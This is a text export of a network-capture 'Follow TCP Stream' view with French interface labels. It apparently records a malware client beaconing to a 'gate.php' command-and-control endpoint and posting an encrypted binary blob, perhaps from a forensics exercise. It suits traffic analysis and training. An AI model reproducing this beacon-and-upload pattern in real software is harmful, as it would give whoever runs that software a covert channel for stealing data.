 Stream Content
GET /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
RHVdQ1V8BFVHAgRSAGNZRisbKDYoBXgpKW0HUgl8WUZMal1HXWIGU0Vtaid0HiE7ORszEhQ8UQUCU2o8dgApNDYBPiw7ZhsIGVUZSR8mEAJYGzM0Ng13JjNgajwUMxgGECUYEkETaiMkc3chdAA3KUQbMzQ2DXcmM2BqPABiWkIrGyg2KAV4KSltUQZCORwZBBsYCxATaiMkc3chdAA3KV5qGAsQYGo7MWB0IXMXOikr
YRkAAT5FFhlUXA9UdzQyETcHBws8ajsxYHQhcxc6KSt0MywjHnQmNHdnPG5iNykwASA6KQFqOyltcSZ9GyU7KxszLCAJeS07f2o8POST /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
Content-Length: 147
+.>24.t1)bI.B`...6=..~xP...Ccf...6_.I.Z..W."\cE3.i..U/.2.FG.U \..%.,".f'|I.U.7PGB|[B\u.R.Q
PPkZ.. Z..zW].....1
.F%_.S)..D.
ZSg[B.%
.]{TS.8j'c.835.3HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:36 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
OK
Entire conversation (1213 bytes)
Rechercher
Enregistrer sous
Imprimer
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Aide
Filter Out This Stream
Fermer